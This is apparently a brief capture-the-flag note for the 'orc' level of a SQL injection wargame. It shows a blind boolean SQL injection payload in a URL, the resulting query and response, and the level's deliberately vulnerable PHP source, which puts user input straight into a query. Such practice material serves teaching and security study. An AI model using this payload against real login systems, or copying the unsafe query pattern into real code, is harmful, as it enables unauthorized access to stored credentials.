 los.eagle-jump.org/orc_4
los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%201%20and%20ascii(substr(pw,1,1))>49%23
query : select id from prob_orc where id='admin' and pw='' or 1 and ascii(substr(pw,1,1))>49#'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>